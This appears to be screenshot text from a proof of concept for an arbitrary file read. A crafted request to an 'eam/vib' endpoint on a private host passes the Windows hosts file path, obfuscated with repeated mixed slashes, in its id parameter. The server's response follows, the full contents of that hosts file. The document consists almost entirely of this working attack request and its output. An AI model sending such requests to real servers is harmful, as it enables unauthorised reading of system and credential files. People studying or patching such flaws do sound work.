 https://192.168.4.236/eam/vib?id=C:/Windows//////\\\\//System32/drivers/etc/hosts
1
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost
#       192.168.4.236
#       192.168.4.236